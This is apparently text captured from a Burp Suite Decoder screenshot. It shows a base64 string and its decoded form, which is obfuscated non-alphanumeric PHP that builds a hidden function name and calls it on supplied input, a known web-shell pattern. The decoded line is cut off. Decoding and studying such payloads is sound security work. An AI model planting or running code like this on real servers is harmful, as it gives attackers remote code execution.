 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
:X19fLiTDgS4kw4YuJMOJLiRfX18uJMOBLiTDgy4kw4kuJF9fXy4kw4EuJMOELiTDhi4kX19fLiTDgS4kw4QuJMOBLiRfX18uJMOBLiTDiC4kw4MuJF9fXy4kw4EuJMOJLiTDgS4kX19fLiTDgS4kw4kuJMOGLiciJyk7JF9fKCRfKTsK
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode